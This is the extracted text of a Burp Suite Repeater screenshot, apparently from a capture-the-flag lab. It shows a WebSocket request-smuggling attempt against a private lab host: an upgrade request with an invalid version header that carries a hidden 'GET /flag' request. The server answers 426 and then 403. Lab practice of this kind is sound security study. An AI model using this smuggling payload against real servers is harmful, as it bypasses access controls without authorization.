 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: http://10.10.77.36:8002 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /socket HTTP/1.1
2 Host: 10.10.77.36:8002
3 Sec-WebSocket-Version: 777
4 Upgrade: WebSocket
5 Connection: Upgrade
6 Sec-WebSocket-Key: nf6dB8Pb/BLinZ7UexUXHg==
7
8 GET /flag HTTP/1.1
9 Host: 10.10.77.36:8002
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 426 Upgrade Required
2 Server: nginx/1.17.6
3 Date: Wed, 20 Mar 2024 10:56:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: keep-alive
7 Sec-Websocket-Version: 7, 8, 13
8
9 HTTP/1.1 403 Forbidden
10 Server: nginx/1.17.6
11 Date: Wed, 20 Mar 2024 10:56:06 GMT
12 Content-Type: text/html
13 Content-Length: 153
14 Connection: keep-alive
15
16 <html>
17 <head>
<title>
403 Forbidden
</title>
</head>
18 <body>
19 <center>
<h1>
403 Forbidden
</h1>
</center>
20 <hr>
<center>
nginx/1.17.6
</center>
21 </body>
22 </html>
23
? 0 highlights
Inspector
Notes
Done 516 bytes | 296 millis